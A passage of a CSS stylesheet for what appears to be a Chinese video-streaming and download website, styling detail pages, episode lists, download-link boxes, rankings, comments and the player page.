  scrollbar-3dlight-color: #3f3f3f;
  scrollbar-highlight-color: #3f3f3f;
  scrollbar-arrow-color: #999;
  scrollbar-shadow-color: #3f3f3f;
  scrollbar-darkshadow-color: #3f3f3f;
  scrollbar-base-color: #3f3f3f;
  scrollbar-track-color: #1f1f1f
}
.scroll-bar::-webkit-scrollbar {
  width: 10px;
  height: 10px
}
.scroll-bar::-webkit-scrollbar-track:vertical {
  background-color: #1f1f1f
}
.scroll-bar::-webkit-scrollbar-track-piece {
  background-color: transparent
}
.scroll-bar::-webkit-scrollbar-thumb:vertical {
  background-color: #3f3f3f
}
/*黑色头部面包屑*/
.mbx_bg {
  height: 45px;
  line-height: 45px;
  padding: 50px 0 0 0;
}
.mbx_bg .mbx_box {
  width: 1200px;
  margin: 0 auto;
}
.mbx_bg .mbx_left span {
  padding: 0 8px;
}
.mbx_bg .mbx_right li {
  float: left;
}
.mbx_bg .mbx_right a {
  font-size: 16px;
  padding: 0 15px;
  display: block;
  float: left;
}
.mbx_bg .mbx_right a.on {
  background: #fff;
  border-left: 1px solid #eaeaea;
  border-right: 1px solid #eaeaea;
  color: var(--theme-color);
}
.mbx_bg .mbx_right a:hover {
  color: var(--theme-color);
  text-decoration: none;
}
/*内容页主体*/
.content .left {
  width: 870px;
  overflow: hidden;
}
.content .con_c1 { /* height:306px;*/
  position: relative;
}
.content .con_c1 .leftimg {
  float: left;
  width: 230px;
  /*  height:320px;*/
}
.content .con_c1 .leftimg .img_wrapper {
  height: 0;
}
.content .con_c1 .leftimg.actor .img_wrapper {
  padding-bottom: 100%;
  border-radius: 50%;
}
.content .con_c1 .con_xinxi {
  float: left;
  width: 600px;
  padding-left: 20px;
  font-size: 12px;
}
.content .con_c1 .con_xinxi.actor {
  width: 100%;
  float: none;
}
.content .con_c1 .con_xinxi .actor-info {
  overflow: hidden;
}
.content .con_c1 .con_xinxi .actor-info * {
  font-style: normal;
  color: #333;
}
.content .con_c1 .con_xinxi .actor-info i {
  display: block;
  width: 33.3333%;
  float: left;
}
.content .con_c1 .con_xinxi .actor-title {
  position: absolute;
  z-index: 0;
  left: 270px;
  top: 40%;
  transform: translateY(-50%);
}
.content .con_c1 .con_xinxi .actor-title p {
  font-size: 16px;
}
.content .con_c1 .con_xinxi a:hover {}
.content .con_c1 p em, .content .con_c1 .con_xinxi i em, .content .con_c1 .yplx_c3 em {
  width: 14px;
  margin-right: 4px;
}
.content .con_c1 .con_name {
  height: 34px;
  line-height: 24px;
  width: 600px;
  overflow: hidden;
}
.content .con_c1 h1 {
  font-size: 24px;
  color: #333;
  float: left;
  padding: 0 0 10px 0;
  height: 30px;
}
.content .con_c1 .con_nav {
  padding: 0 0 0 20px;
  color: #B0B0B0;
  display: block;
  height: 34px;
  line-height: 34px;
  overflow: hidden;
  float: left;
}
.content .con_c1 .bof_time {
  float: right;
  height: 34px;
  line-height: 34px;
  padding: 0 51px 0 0;
}
.content .con_c1 h1 a, .content .con_c1 h1 a:hover span {
  font-size: 24px;
}
.content .con_c1 p {
  overflow: hidden;
  line-height: 30px;
  width: 100%;
  font-size: 14px;
}
.content .con_c1 p span, .content .con_c1 .yplx_c3 span {
  color: #333;
}
.content .con_c1 .con_xinxi .actor-title p a:hover span {
  color: var(--theme-color);
}
.content .con_c1 .dy, .content .con_c1 .zy {
  color: #666;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.content .con_c1 .zy a, .content .con_c1 .dy a, .content .con_c1 .yplx_c1 a {
  padding: 0 8px 0 0;
}
.content .yplx_c1 i, .content .yplx_c2 i {
  display: inline-block;
  font-style: normal;
  color: #666;
}
.content .yplx_c1 i {
  width: 33.33%;
  height: 30px;
  overflow: hidden;
  display: inline-block;
  float: left;
}
.content .yplx_c2 i {
  width: 120px;
}
.content .yplx_c2 .yplx_time {
  width: 240px;
}
.content .con_c1 .green {
  color: #00ab00;
}
.content .con_c1 .imdb {
  color: #ffa600;
}
.content .con_c1 .yplx_c3 {
  overflow: hidden;
  line-height: 24px;
  width: 100%;
  position: relative;
  color: #202E31;
  font-size: 14px;
}
.content .con_c1 .yplx_c3 a {
  position: absolute;
  bottom: 0;
  right: 0;
  display: block;
  width: 50px;
  height: 24px;
  text-align: right;
}
.content .con_c1 .yplx_c3 a:hover {
  font-size: 14px;
}
.content .con_c1 .yplx_search {
  height: 42px;
  padding: 13px 0;
}
.content .con_c1 .yplx_c4 {
  height: 30px;
  line-height: 30px;
}
.content .con_c1 .yplx_c4 .num_bg {
  background: url(../images/phb.png) no-repeat;
  color: #9999a8;
  padding: 0 20px 0 20px;
  display: block;
  float: left;
}
.content .con_c1 .yplx_c4 a:hover {
  color: #da1e2e;
  text-decoration: none;
}
.content .con_c1 .yplx_c4 .num {
  background-position: 0 -502px;
}
.content .con_c1 .yplx_c4 a.num:hover {
  background-position: 0 -530px;
}
.content .con_c1 .yplx_c4 .num1 {
  background-position: 0 -555px;
}
.content .con_c1 .yplx_c4 a.num1:hover {
  background-position: 0 -583px;
}
.content .con_c1 .yplx_c4 .num2 {
  background-position: 0 -612px;
}
.content .con_c1 .yplx_c4 .fx {
  display: inline-block;
  float: left;
}
.content .con_c1 .yplx_pf {
  position: absolute;
  right: 0;
  top: 0;
  width: 180px;
  height: 50px;
  line-height: 20px;
}
.content .con_c1 .yplx_pf .yplx_xx {
  padding: 0 8px 0 0;
}
.content .con_c1 .yplx_pf label {
  height: 30px;
}
.content .con_c1 .yplx_pf label span {
  height: 20px;
  line-height: 20px;
  font-size: 20px;
  color: #da1e2e;
}
.content .con_c1 .yplx_c5 {
  font-size: 12px;
  color: #999999;
  height: 20px;
  line-height: 20px;
}
.content .con_c2title {
  padding: 20px 0 0 0;
}
.playlist-notice, .download-list {
  padding: 0 10px;
  border: 1px dashed var(--theme-color);
  background-color: #fff;
  margin-left: 10px;
  margin-right: 10px;
  margin-top: 10px;
  margin-bottom: 10px;
  width: 815px;
  color: #888;
}
.download-box {
  max-height: 240px;
  overflow-y: auto;
}
.download-box-border {
  box-shadow: 10px 10px 10px 10px rgba(0, 0, 0, .7)
}
.playlist-notice p {
  line-height: 3;
  border-bottom: 1px dashed #ddd;
}
.playlist-notice p:last-child {
  border: none;
}
.playlist-notice p span {
  position: static;
  color: var(--theme-color);
  background: none;
}
.playlist-notice p span.detail-group-tip {
  float: right;
  color: #f00;
  visibility: hidden;
}
.playlist-notice p span.detail-group-tip.gt10 {
  visibility: visible;
}
.playlist-notice p span.detail-group-tip .fa {
  font-size: 14px;
}
.playlist-notice p a, .playlist-notice p a:hover {
  color: #f00;
  font-size: 12px;
  margin-right: 10px;
}
.playlist-notice p a.playlist-order-desc {
  color: #008000;
}
.con_juji_bg {
  background: #f3f3f3;
  border: 1px solid #e3e3e3;
  border-top: none;
  padding: 15px 0 30px 5px;
  color: #dadada;
  font-size: 12px;
}
.con_fenji {
  height: 180px;
  overflow-y: auto;
}
.con_juji_bg .con_c2_title li, .content .con_fjjq li {
  display: block;
  float: left;
  padding: 0 10px;
  width: auto;
}
.con_juji_bg .con_c2_title a, .content .con_fjjq a {
  display: block;
  display: inline;
  float: left;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  font-size: 14px;
}
.con_juji_bg .con_c2_title span, .content .con_fjjq span {
  display: block;
  float: left;
  line-height: 26px;
}
.con_juji_bg .con_c2_title span:last-of-type {
  display: none;
}
.con_juji_bg .con_c2_title a:hover, .con_juji_bg .con_c2_title a.current, .content .con_fjjq a:hover, .content .con_fjjq a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  text-decoration: none;
}
.con_juji_bg .con_c2_list {
  padding: 0;
  overflow: hidden;
  margin-right: 10px;
  background-color: #fff;
  /* border: 1px dashed var(--theme-color);*/
  width: 837px;
  margin-left: 10px;
  padding-top: 10px;
}
.con_juji_bg .con_c2_list::-webkit-scrollbar, .download-list .download-box::-webkit-scrollbar {
  width: 6px;
  height: 1px;
}
.con_juji_bg .con_c2_list::-webkit-scrollbar-thumb, .download-list .download-box::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  background: var(--theme-color);
}
.con_juji_bg .con_c2_list::-webkit-scrollbar-track, .download-list .download-box::-webkit-scrollbar-track { /*滚动条里面轨道*/
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  background: #FFFFFF;
}
.con_juji_bg .con_c2_list.con_zy li {
  width: 410px;
  height: 38px;
  padding: 0 10px 0 0;
}
.con_juji_bg .con_c2_list.con_zy li a {
  width: 400px;
  text-align: left;
  padding: 0 0 0 10px;
}
.more-content {
  margin-top: 20px;
}
.more-source {
  position: absolute;
  right: 0;
}
.con_juji_bg .con_c2_list li {
  width: 156px;
  height: 38px;
  text-align: center;
  font-size: 14px;
  color: #333;
  float: left;
  margin: 0 0 10px 10px;
  line-height: 38px;
  display: inline;
  position: relative;
}
.con_juji_bg .con_c2_list li.show-new-icon::after {
  content: 'new';
  display: block;
  font-size: 8px;
  background-color: #f00;
  color: #fff;
  height: 15px;
  line-height: 12px;
  text-align: center;
  width: 30px;
  position: absolute;
  left: 0;
  top: 0;
}
.con_juji_bg .con_c2_list li.show-new-icon::before {
  content: '';
  display: block;
  height: 8px;
  background-color: #f00;
  width: 8px;
  position: absolute;
  left: 2px;
  top: 8px;
  transform: rotate(-45deg);
}
.con_juji_bg .con_c2_list li a {
  background: #fff;
  border: 1px solid #e1e1e1;
  width: 150px;
  height: 36px;
  float: left;
  border-radius: 2px;
  overflow: hidden;
}
.con_juji_bg .con_c2_list li.auto-width {
  width: auto;
}
.con_juji_bg .con_c2_list li.auto-width a {
  width: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.con_juji_bg .con_c2_list li a.active, .con_juji_bg .con_c2_list li a:hover {
  background-color: var(--theme-color);
  color: #fff;
  text-decoration: none;
}
.con_juji_bg .con_c2_list li a.active:hover {
  color: #fff;
}
.con_juji_bg .con_c2_list span {
  background: url(../images/phb.png) no-repeat;
  position: absolute;
  right: 3px;
  top: -8px;
  width: 16px;
  height: 17px;
}
.con_juji_bg .con_c2_list .con_c2_btn {
  background-position: 0 -657px;
}
.con_juji_bg .con_c2_list .con_c2_btn1 {
  background-position: 0 -694px;
}
.content .con_c3 .nytitle {
  padding: 20px 0 0 0;
}
.content .con_c3 .nytitle .ny_title_tab li a {
  font-size: 20px;
}
.content .con_c3 .nytitle .ny_title_tab li a.current, .content .con_c3 .nytitle .ny_title_tab li a:hover {
  border-bottom: 3px solid var(--theme-color);
  color: #202E31;
  font-size: 20px;
}
.content .ny_title_tab li, .jzhb .ny_title_tab li {
  padding: 0 10px 0 0;
}
.content .ny_title_tab span, .jzhb .ny_title_tab span {
  display: block;
  float: left;
  color: #E0E0E0;
  padding: 0 10px 0 0;
}
.content .con_c3_tab {
  height: 202px;
  padding: 20px 0 0 0;
  width: 885px;
  position: relative;
}
.content .con_c3_tab img {
  max-width: 202px;
  _width: expression(this.width > 202 ? "202px":this.width);
}
.content .con_c3_tab .con_c3_more {
  position: absolute;
  top: -25px;
  right: 20px;
  font-size: 14px;
  background: url(../images/ico_more.png) left 3px no-repeat;
  padding: 0 0 0 17px;
}
.content .con_c3_tab .con_c3_more a, .content .con_c3_tab .con_c3_more a:hover {
  font-size: 14px;
  color: var(--theme-color);
}
.content .con_c3_list li {
  float: left;
  width: 202px;
  height: 202px;
  padding: 0 15px 0 0;
}
.content .con_c3_list li p {
  float: left;
}
.content .con_c3_list1 li {
  border-bottom: 1px dashed #edecec;
  width: 550px;
  float: left;
  height: 42px;
  line-height: 42px;
  color: #686767;
  font-size: 18px;
  position: relative;
  margin: 0 30px 0 0;
  display: inline;
}
.content .con_c3_list1 a, .content .con_c3_list1 a {
  color: #686767;
  font-size: 18px;
}
.content .con_c3_list1 span, .content .con_ztq_list1 span {
  background: url(../images/phb.png) no-repeat 0 -760px;
  display: inline-block;
  width: 24px;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
}
.content .con_c3_list1 a:hover, .content .con_ztq_list1 a:hover {
  color: #e13f3d;
  font-size: 18px;
}
.content .con_c3_list1 a:hover span, .content .con_ztq_list1 a:hover span {
  background: url(../images/phb.png) no-repeat 0 -805px;
}
.content .detail-banner-wrapper {
  margin-top: 20px;
}
#content {
  padding: 10px 0;
  line-height: 1.6;
}
.download-list {
  font-size: 14px;
}
.download-list li {
  overflow: hidden;
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 30px;
  border-bottom: 1px solid #eee;
}
.download-item-name {
  display: block;
  width: 150px;
  float: left;
  cursor: pointer;
  line-height: 30px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.download-item-name input {
  display: none;
}
.download-item-name i {
  font-size: 18px;
  width: 20px;
}
.download-item-name .fa-check-square-o, .download-item-name input:checked + .fa-square-o {
  display: none;
}
.download-item-name input:checked + .fa-square-o + .fa-check-square-o {
  display: inline-block;
}
.download-item-link {
  width: 480px;
  float: left;
  position: relative;
}
.download-item-link-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.download-item-link input {
  width: 100%;
  border-radius: 3px;
  background-color: #f0f0f0;
  text-indent: 10px;
  line-height: 30px;
  height: 30px;
  color: #666;
}
.download-item-link textarea {
  width: 0px;
  height: 0px;
}
.download-item-link a {
  color: #666;
  text-decoration: underline;
}
.download-item-link a:hover {
  color: #f60;
}
.download-item-buttons {
  width: 170px;
  float: right;
  text-align: right;
}
.download-item-buttons a {
  display: inline-block;
  line-height: 30px;
  padding-left: 5px;
  padding-right: 5px;
  margin-right: 5px;
  background-color: var(--theme-color);
  color: #fff;
  border-radius: 3px;
}
.download-item-buttons a.download-xunlei, .download-item-buttons a.download-xunlei-all {
  background-color: #2295ed;
}
.download-item-buttons a.download-copy, .download-item-buttons a.download-copy-all {
  background-color: #008000;
}
.download-item-buttons a:hover {
  background-color: #f60;
  text-decoration: none;
}
.download-item-bottom .download-item-link {
  width: 380px;
}
.download-item-bottom .download-item-buttons {
  width: 250px;
}
.content .right {
  width: 300px;
  /*padding: 20px 0 0 0;*/
  overflow: hidden;
}
.content .right .ad {
  /*height: 278px;*/
  padding: 0;
}
.con_list_img {
  width: 325px;
}
.con_list_img li {
  height: 130px;
  width: 84px;
  float: left;
  padding: 20px 24px 0 0;
}
.con_list_img li a div {
  width: 84px;
}
.con_list_img p {
  width: 84px;
  overflow: hidden;
}
.con_list_img .name {
  height: 30px;
  line-height: 30px;
}
.con_list_img .ms {
  color: #888;
  height: 18px;
  line-height: 18px;
  font-size: 12px;
}
.con_list_news {
  padding: 10px 0 0 0;
}
.con_list_news li {
  position: relative;
  *zoom: 1;
  display: block;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 30px;
  line-height: 30px;
}
.con_list_news a {
  font-size: 14px;
}
.con_list_news .dot {
  position: relative;
  width: 3px;
  height: 3px;
  background-color: #959595;
  top: -3px;
  margin-right: 5px;
  display: inline-block;
  line-height: 0;
  font-size: 0;
  overflow: hidden;
  letter-spacing: normal;
}
.con_list_phb {
  width: 300px;
  padding: 15px 0 0 0;
}
.con_list_phb .more {
  float: right;
  font-size: 14px;
  margin-top: 10px;
  width: auto;
  color: #202E31;
}
.con_list_phb .list_one {
  height: 125px;
  width: 300px;
  overflow: hidden;
  position: relative;
}
.con_list_phb .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.con_list_phb .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.con_list_phb li {
  display: block;
  width: 300px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.con_list_phb .list_no1_con {
  float: right;
  width: 200px;
}
.con_list_phb .no1_tv_title {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 200px;
  display: block;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.con_list_phb .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 200px;
}
.con_list_phb .pview {
  height: 24px;
  line-height: 24px;
  width: 200px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.con_list_phb .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  display: inline-block;
  top: 90px;
  left: 100px;
}
.con_list_phb i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.con_list_phb .active {
  background: var(--theme-color);
  color: #202E31;
}
.con_list_phb span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.con_list_phb .list_two a {
  padding: 0 0 0 30px;
  width: 160px;
  overflow: hidden;
  height: 20px;
  display: block;
}
/*评论*/
.con_c4 .all_Comments {
  position: relative;
}
.con_c4 .comment_yp {
  background: url(../images/ico_edit.png) left 3px no-repeat;
  position: absolute;
  right: 0;
  top: -30px;
  padding: 0 0 0 20px;
}
.con_c4 .np_width {
  width: 820px;
}
.comment_list .np_post {
  position: relative;
  padding-left: 50px;
  vertical-align: top;
  border-bottom: solid 1px #DDD;
}
.np_avatar {
  width: 40px;
  height: 40px;
  border-radius: 20px;
  position: absolute;
  top: 20px;
  left: 0;
}
.np_post_header {
  overflow: hidden;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  padding: 15px 0 0px 0;
}
.np_post_header.taici_info {
  width: 30%;
  height: auto;
  overflow: hidden;
  float: right;
}
.np_post_header .np_user {
  font-weight: bold;
  font-size: 14px;
}
.np_post_header .n_time {
  padding: 0 0 0 20px;
  color: #adadad;
}
.np_post_content {
  overflow: hidden;
  margin-top: 6px;
  font-size: 14px;
  line-height: 24px;
  word-break: break-all;
  color: #4B4B4B;
}
.np_post_content.taici_info {
  width: 60%;
  height: auto;
  overflow: hidden;
  float: left;
}
.np_post_footer {
  margin-top: 3px;
  line-height: 22px;
  overflow: hidden;
}
.np_post_footer .np_btn {
  color: #999;
  font-size: 14px;
  display: inline-block;
  padding-right: 30px;
}
.np_post_footer .np_btn .digg_num {
  color: #f00;
}
.np_post_footer .np_btn.comment-report {
  float: right;
  padding-right: 10px;
}
.cmt_form_reply {
  display: none;
  padding-top: 10px;
}
.comment-reply-open i {
  transform: rotateX(180deg)
}
.np_reply {
  padding: 20px 0 0 0;
}
.np_reply .comment_list h3 {
  line-height: 80px;
  font-size: 14px;
  color: #999;
}
.np_reply_box_content {
  border: 1px solid #ddd;
  height: 60px;
  padding: 10px;
  overflow: hidden;
  position: relative;
}
.np_reply .top_textarea {
  width: 100%;
  height: 50px;
  border: 0;
  outline: none;
  resize: none;
  display: inline-block;
  font-size: 14px
}
.np_reply .nytitle {
  margin-bottom: 10px;
}
.np_reply .np_title {
  font-size: 20px;
  font-weight: 100;
  margin-bottom: 5px;
  line-height: 25px;
  height: 25px;
}
.np_reply .np_title a {
  font-size: 13px;
  float: right;
}
.np_reply .np_title strong {
  float: left;
  font-weight: normal;
}
.np_reply .np_title span {
  float: left;
  font-size: 13px;
  margin-left: 10px;
  color: #c2c0c0
}
.np_reply .np_title span a:hover {
  color: #df7070
}
.np_reply .np_title span a {
  color: #c2c0c0;
  font-size: 13px;
  float: none
}
.np_reply_box_footer {
  border: 1px solid #ddd;
  border-top: none;
  height: 40px;
  line-height: 40px;
  padding: 0 0 0 20px;
}
.np_reply_box_footer .cmt_text {
  width: 130px;
  border: 1px solid #D0D0D0;
  margin: 0 0 2px 5px;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 10px;
  color: #666;
  display: inline-block;
  vertical-align: middle;
}
.np_reply_box_footer .comment-verify-img {
  height: 30px;
  width: auto;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 2px;
  margin-left: 10px;
}
.np_reply_box_footer a {
  background: url(../images/phb.png) no-repeat;
  padding: 0 20px 0 30px;
}
.np_reply_box_footer .np_wb {
  background-position: 0 -850px;
}
.np_reply_box_footer .np_qq {
  background-position: 0 -882px;
}
.np_reply_box_footer .np_yk {
  background-position: 0 -914px;
}
.np_reply_box_footer .np_buttom {
  height: 40px;
  background: var(--theme-color);
  width: 100px;
  font-size: 22px;
  color: #202E31;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
}
/*播放页*/
.bofbg {
  height: 676px;
  background: #181818;
  margin: 50px 0 0 0;
}
.bof_con {
  padding-top: 0;
}
.bof_con .bof_top {
  background: #1f1f1f;
}
.bof_con .bof_top .left {
  background: #080808;
  height: 675px;
  width: 915px;
  padding-right: 4px;
  position: relative;
}
.bof_con .bof_top.player-open .left {
  width: 100%;
  background-size: cover;
}
.bof_con .bof_top .bof_mbx {
  left: 20px;
  top: 0px;
  color: #595959;
  position: absolute;
  width: 850px;
}
.bof_con .bof_top .bof_mbx a:hover {
  color: #fff;
}
/*.bof_con .bof_top .left ul {
  float: left;
  width: 500px;
  padding: 0 0 0 10px;
}
.bof_con .bof_top .left li {
  width: 150px;
  height: 131px;
  float: left;
  position: relative;
  padding: 0 10px 10px 0;
}
.bof_con .bof_top .left li a {
  width: 150px;
  height: 131px;
  display: block;
  float: left;
}*/
.bof_con .bof_top .maskbg, .bof_con .bof_top .wz {
  top: 105px;
  height: 26px;
  left: 0;
  line-height: 26px;
  color: #fff;
  width: 140px;
  padding: 0 0 0 10px;
  position: absolute;
}
.bof_con .bof_top .right {
  width: 281px;
}
.bof_con .bof_top.player-open .right {
  display: none;
}
.bof_con .bof_top .right .r_bof_title {
  height: 39px;
  line-height: 39px;
  padding: 0 0 0 20px;
  overflow: hidden;
  background-color: #202e31;
}
.bof_con .bof_top .right .r_bof_title li {
  float: left;
  text-align: center;
  padding: 6px 0 0 0;
  color: #ccc;
}
.bof_con .bof_top .right .r_bof_title a {
  color: #ccc;
  padding-left: 10px;
  padding-right: 10px;
}
.bof_con .bof_top .right .r_bof_title a:hover {
  color: #fff;
  text-decoration: none;
}
.bof_con .bof_top .right .r_bof_title a.current {
  background: #1f1f1f;
  height: 32px;
  display: block;
  float: left;
  color: #fff;
  border-bottom: 1px solid #1f1f1f;
  border-left: 1px solid #414141;
  border-right: 1px solid #414141;
  border-top: 1px solid #414141;
}
.bof_tab_zy, .player-right-box {
  height: 618px;
  overflow: scroll;
  overflow-x: hidden;
  padding: 10px 0 0 9px;
}
.bof_tab_zy li {
  padding: 12px 0 0 0;
  font-size: 12px;
  line-height: 22px;
  color: #b6b6b6;
}
.bof_tab_zy li a {
  font-size: 12px;
  color: #898989;
  background: #272727;
  padding: 5px 10px;
  display: block;
}
.bof_tab_zy li a:hover, .bof_tab_zy li a.on {
  background: var(--theme-color);
  color: #202E31;
  text-decoration: none;
  font-weight: bold;
}
.bof_con .r_tab_bof {
  padding: 0 0 0 20px;
}
.bof_con .r_tab_bof1 {
  height: 618px;
  overflow: scroll;
  overflow-x: hidden;
  padding: 20px 0 0 9px;
}
.bof_con .r_tab_bof1 li {
  width: 50px;
  height: 40px;
  text-align: center;
  line-height: 42px;
  float: left;
  padding: 0 1px 1px 0;
}
.tab_bof_num {
  background: url(../images/ico_arrow.png) no-repeat;
  position: absolute;
  bottom: -15px;
  width: 26px;
  height: 14px;
  left: 15px;
  z-index: 110;
  display: none;
}
.bof_con .tab_bof_bg {
  background: #222;
  border: 1px solid #515151;
  position: absolute;
  top: 54px;
  width: 220px;
  padding: 5px 10px 5px 10px;
  color: #909090;
  font-size: 12px;
  text-align: left;
  line-height: 22px;
  display: none;
  z-index: 9;
}
.bof_con .tab_l_bg {
  left: 0;
}
.bof_con .tab_l_bg1 {
  left: -40px;
}
.bof_con .tab_l_bg2 {
  left: -100px;
}
.bof_con .tab_l_bg3 {
  left: -140px;
}
.bof_con .tab_l_bg4 {
  left: -190px;
}
.bof_con .r_tab_bof1 a {
  background: #2C2C2C;
  display: block;
  float: left;
  width: 50px;
  height: 40px;
  color: #fff;
  font-size: 16px;
  position: relative;
}
.bof_con .r_tab_bof1 a:hover {
  background: #555;
  text-decoration: none;
}
.bof_con .r_tab_bof1 a:hover .tab_bof_bg, .bof_con .r_tab_bof1 a:hover .tab_bof_num {
  display: block;
}
.bof_con .bof_top .right .r_title {
  height: 46px;
  line-height: 46px;
  color: #e7e7e7;
  font-size: 14px;
  font-weight: bold;
}
.bof_con .bof_top .r_list li {
  height: 188px;
  float: left;
  padding: 0 24px 0 0;
  width: 97px;
}
.bof_con .bof_top .r_list a img {
  border: 1px solid #1f1f1f;
}
.bof_con .bof_top .r_list a:hover img {
  border: 1px solid #606060;
}
.bof_con .bof_top .r_list .name {
  height: 16px;
  line-height: 16px;
  padding: 4px 0 0 0;
  width: 97px;
  overflow: hidden;
}
.bof_con .bof_top .r_list .name a {
  color: #999;
  font-size: 12px;
}
.bof_con .bof_top .r_list .name a:hover {
  color: #ccc;
}
.bof_con .bof_top .bof_btn {
  background: url(../images/phb.png) no-repeat 0 -436px;
  color: #666;
  padding: 0 0 0 20px;
  height: 22px;
  line-height: 22px;
  font-size: 12px;
}
.bof_con .left {
  width: 870px;
  overflow: hidden;
}
.bof_con .bof_mbx {
  height: 56px;
  padding: 20px 0 0 0;
  color: #636363;
}
.bof_con .bof_mbx h3 {
  height: 26px;
  line-height: 26px;
  color: #2a2a2a;
  font-size: 18px;
}
.bof_con .bof_mbx a {
  padding: 0 5px;
  color: #636363;
}
.bof_con .bof_mbx span {
  padding: 0 5px;
}
.bof_con .bof_mbx a:hover {
  color: #e13f3d;
}
.bof_con .bof_info {
  background: #f2f2f2;
  height: 306px;
}
.bof_con .bof_info img {
  float: left;
}
.bof_con .bof_info p {
  float: right;
  padding: 0px 15px 0 0;
  width: 600px;
}
.bof_con .bof_info .name {
  color: #333;
  font-size: 24px;
  height: 36px;
  line-height: 36px;
  padding: 15px 15px 15px 0;
}
.bof_con .bof_info .time {
  color: #666;
  font-size: 14px;
  padding: 0 15px;
}
.bof_con .bof_info .bof_pf {
  font-size: 24px;
}
.bof_con .bof_info .small_pf {
  font-size: 18px;
}
.bof_con .bof_info .bq, .bof_con .bof_info .dy {
  height: 30px;
  line-height: 30px;
  color: #2a2a2a;
}
.bof_con .bof_info .bq a {
  border: 1px solid #bfbfbf;
  background: #fff;
  display: inline-block;
  padding: 0 8px;
  margin: 0 5px 0 0;
  height: 22px;
  line-height: 22px;
}
.bof_con .bof_info .bq a:hover {
  border: 1px solid #e13f3d;
  text-decoration: none;
}
.bof_con .bof_info .dy span, .bof_con .bof_info .bq span, .bof_con .bof_info .jianjie span {
  color: #666;
}
.bof_con .bof_info .dy a {
  padding: 0 8px 0 0;
}
.bof_con .bof_info .jianjie {
  line-height: 24px;
}
.bof_con .bof_info .bof_fjjs {
  background: url(../images/phb.png) no-repeat 0 -459px;
  padding: 10px 20px 0 20px;
}
.bof_con .bof_bot {
  padding: 20px 0 0 0;
}
.bof_con .bof_list {
  width: 900px;
}
.bof_con .bof_list li {
  width: 160px;
  float: left;
  margin: 20px 16px 0 0;
  height: 263px;
  background: #f2f2f2;
  display: inline;
  position: relative;
}
.bof_con .bof_list.bof_list_h li {
  width: 205px;
  height: auto;
}
.bof_con .bof_list li a {
  display: block;
  position: relative;
}
.bof_con .bof_list li a img {
  display: block;
}
.bof_con .bof_list p {
  padding-left: 10px;
  width: 140px;
  overflow: hidden;
}
.bof_con .bof_list .name {
  height: 22px;
  line-height: 22px;
  padding-top: 3px;
}
.bof_con .bof_list .ms {
  color: #666;
  height: 18px;
  line-height: 18px;
  font-size: 12px;
}
.bof_con .bof_list .wz {
  float: right;
  border-radius: 3px;
  height: 16px;
  font: 12px/15px Tahoma, Helvetica, Arial, "\5FAE\8F6F\96C5\9ED1", sans-serif;
  margin-right: 4px;
  margin-top: 4px;
  padding: 0 5px;
  background: rgba(0, 0, 0, .6);
  overflow: hidden;
  position: absolute;
  bottom: 5px;
  color: #fff;
  right: 3px;
}
.bof_con .right {
  width: 300px;
  overflow: hidden;
}
.bof_con .tvplay_list {
  padding: 20px 0 0 0;
}
.bof_con .tvplay_list .list_one {
  height: 125px;
  width: 300px;
  overflow: hidden;
  position: relative;
}
.bof_con .tvplay_list .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.bof_con .tvplay_list .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.bof_con .tvplay_list li {
  display: block;
  width: 290px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.bof_con .tvplay_list .list_no1_con {
  float: right;
  width: 200px;
}
.bof_con .tvplay_list .no1_tv_title {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 200px;
}
.bof_con .tvplay_list .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 200px;
}
.bof_con .tvplay_list .pview {
  height: 24px;
  line-height: 24px;
  width: 200px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.bof_con .tvplay_list .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  display: inline-block;
  top: 90px;
  left: 100px;
}
.bof_con .tvplay_list i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
